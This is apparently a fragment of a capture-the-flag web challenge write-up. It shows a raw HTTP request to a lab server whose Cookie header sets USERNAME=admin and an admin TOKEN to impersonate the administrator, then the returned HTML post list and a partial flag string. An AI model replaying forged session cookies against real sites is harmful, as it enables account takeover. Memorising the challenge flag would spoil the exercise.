 GET /profile.wtf?user=jlvfK HTTP/1.1
Host: 111.198.29.45:32132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=mgk5kkcs2r36vuem3qq5l8hmf0;
USERNAME=admin;
TOKEN=uYpiNNf/X0/0xNfqmsuoKFEtRlQDwNbS2T6LdHDRWH5p3x4
bL4sxN0RMg17KJhAmTMyr8Sem++fldP0scW7g3w==
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<li><a href="/post.wtf?post=kHZOe#6">RE: She's rabid, but
cute.</a></li>
<li><a href="/post.wtf?post=Th4RJ#4">RE: Hey, Burn. We got
photographic memory. Lisa!</a></li>
<li><a href="/post.wtf?post=sVMFC#5">RE: Big deal. A garbage
file's got shit outa you, okay? Now I'm gonna be good.</a></li>
<li><a href="/post.wtf?post=RK5qx#3">RE: It's a nasty, antisocial,
very uncool virus program? A wake up call for this heinous
scheme hatched from within Ellingson Mineral...</a></li>
<li><a href="/post.wtf?post=lS6IY#3">RE: What, your mom buy you
ten minutes to get in, and Blade.</a></li>
<li><a href="/post.wtf?post=u99tJ#6">RE: She's rabid, but
cute.</a></li>
</ol>
Flag: xctf{cb49256d1ab48803
</html>